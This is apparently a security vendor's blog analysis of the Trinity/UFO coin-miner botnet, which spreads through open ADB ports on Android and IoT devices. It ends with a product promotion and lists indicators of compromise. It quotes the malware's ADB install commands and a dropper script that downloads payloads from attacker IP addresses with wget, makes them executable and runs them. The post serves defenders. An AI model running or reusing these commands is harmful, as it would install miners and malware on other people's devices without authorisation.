Trinity Miner using open ADB port to target IoT devices

In the 21st century, life is becoming smart and evolving at a fast pace. Even day to day gadgets are becoming smarter. All these IoT devices are powered by ARM-based processor and run on android and unix operating system. These IoT devices include mobiles, smart T.V., routers, IP cameras and DVR. This is one major reason for cyber criminals to shift their attention towards IoT devices, which is also a trend that has been observed in the statistic of attacks on Quick Heals’ honeypot.

Fig. 1 Attacker locations on our honeypot
Internet of things ensures continuous internet connection, which makes these devices publicly visible on the internet. Many smart TV manufactures sell smart TV’s with uncertified version of android with adb port open. Even on android smartphone this port is kept open by default by some manufacturers. In addition, many a times users make debugging enabled for sideloading apps like Netflix and Hotstar on these smart TV’s and mobile phones. This port requires no authentication to target any device. Using this port, attacker can take complete access of android device including its webcam, app installation etc.
Quick Heal has found three most trending types of attacks on IoT devices :
1.DNS related attacks on routers
2.Peer to peer android miners
3.Mirai botnet.
These attacks result in high processor consumption, which results in crashing these IoT devices, which in turn get used as a bot to target other devices from LAN and WAN.

Fig. 2 Oneplus 5 with ADB port open on public IP address
Your Android devices can get attacked in three ways from the internet even without user’s interaction:
1.Attack on static public IP
2.Attack within WAN
3.Attack within LAN

Fig. 3 Attacker attacking Android devices with public IP

Fig. 4 Infected device attacking Android devices with public IP
Attack Scenario:
Normally in-home or enterprises, the internet is provided by Internet Service Providers, so we get one local IP from these ISP, so all users of one ISP are inter-connected. In general, all these users share the same public IP and different local IP by ISP. But some enterprises get dedicated static public IP address by which all their devices are directly accessible on the public internet. So, the attackers keep scanning devices whose ADB port is open on public IP from all around the world. Then this infected device infects all devices connected within the home and starts infecting devices present in neighbour’s home by just using a similar mechanism as used by torrents i.e. p2p.
Analysis of Trinity Botnet:

Fig. 5 Malware commands executed for p2p
Quick heal researcher has observed trinity miner which targeted our honeypot thrice a day by different IP’s. This miner has unique features; it uses ADB as the entrance to the system and executes miner and then scans devices connected in a network.
Elf file contains the spreader module. This elf is targeted for ARM-based processor. This elf first checks if UFO miner and trinity is running or not.
iRunningStatus = fun_CheckIfProcessIsInExecution(
(int)strAttackerIp,
(int)”com.ufo.miner”) != 0;
Within “fun_CheckIfProcessIsInExecution” it executes “ps grep packagename” command, if ufo miner is not in running state then it installs ufo.apk and trinity. To execute miner it uses
adb -s i.p:5555 shell \”am start -n packagename\
for installation of package using ADB it executes
adb -s %s:5555 install ufo.apk
Once the device is infected by ufo miner and trinity, it starts checking devices connected in a network. Once device with ADB port found, it checks if it’s already infected or not. If it’s infected, then it pushes all files to a given device and executes all commands. In fact, they don’t even need any authentication for this type of attack.
Interestingly, the attacker is not doing anything for persistence, but as the current bot is creating multiple bots so even if this binary is stopped in the current device then other devices will execute miner again in this device. In ufo.apk miner it uses Web View exploit using which it executes mining code written in JavaScript.
Also, ADB is accessible without any credential so an attacker can enter into the device at his own will and can deploy or get any file using it.

Fig. 6 Attacker’s command execution on our honeypot
Use of Genuine tools:
Once device access is gained, attacker deploys shell scripts. It drops following tools into the system if not present busybox, wget, and curl, which provides extended support for executing commands. Then it executes shell script file into these devices like below.
cd /data/local/tmp/putin/ && busybox wget https://195.29.176.138/adb/update.sh && chmod 777 update.sh && sh update.sh
#!/system/bin/sh
n="arm arm7 mips mpsl x86"
http_server="87.120.254.184"
for i in $n
do
cp /system/bin/sh $i
>$i
busybox wget https://$http_server/main/$i -O -> $i
chmod 777 $i
./$i android.$i
rm -rf $i
done
rm $0
It’s easy to evade detection in this way, as links can change frequently. They drop various malware frequently by executing shell scripts like Mirai, spyware, etc.
Quick Heal Home Security (QHHS) ->
Quick Heal has recently launched Quick Heal Home Network Security (QHHS), a secured Wi-Fi solution to protect all your connected smart home devices from cyber-attacks. It includes firewall, URL security, IDS/IPS engine to fight against increasing attack on home network devices. Quick Heal Home Security efficiently blocks traffic coming from public network to your smart device. It only allows traffic initiated from our product and all other traffic is blocked immediately. It also contains real-time URL blocking support and to protect against peer to peer attack for mobiles and laptops it uses IDS/IPS engine,which contains real-time signature for Mitre attacks and the latest CVE’s.

Fig. 7 Home after HNS security
It provides complete security for all the IoT devices. It also protects against DNS attack using DNS-sec feature, which is pretty much common nowadays. It also contains signature for Mirai and android malware.
As shown in the above pic it provides isolation among guest users and trusted users which make it more secure if the already infected user also comes into our network.
IOC:
0D3C687FFC30E185B836B99BD07FA2B0D460A090626F6BBBD40A95B98EA70257
32B2EC59EC9D3EE46F4F73C686E94F23F36DA28F2FDF507DF0B46757A2E7FA3C
608EE011537005F368C9731F4C4DEE6A247B620CDE52908ED0678DF28C617971
63946C28EFA919809C03BE75A3937C4BE80589A9DF79CD1BE72037D493B70857
71ECFB7BBC015B2B192C05F726468B6F08FCC804C093C718B950E688CC414AF5
76AE6D577BA96B1C3A1DE8B21C32A9FAF6040F7E78D98269E0469D896C29DC64
7A48C93C5CB63A09505A009260D1CCA8203285E0C1C6FF5B0DF9CBB470820865
7A656791B445FFF02AC6E9DD1081CC265DB935476A9EE71139CB6AEF52102E2B
D7188B8C575367E10EA8B36EC7CCA067EF6CE6D26FFA8C74B3FAA0B14EBB8FF0
Attacker IP’s:
124.117.210.89
206.75.56.72
58.152.184.34
61.228.232.147
221.127.57.204
168.228.25.100
94.244.103.90
181.197.0.246
190.140.215.96
93.174.93.191
203.218.109.29
111.242.69.52
171.240.59.88
Detections:
Coinhive.Miner.30698
AndroidELF.CoinMiner.C
AndroidELF.CoinMiner.D
Subject Matter Expert:
Vallabh Chole
No Comments, Be The First!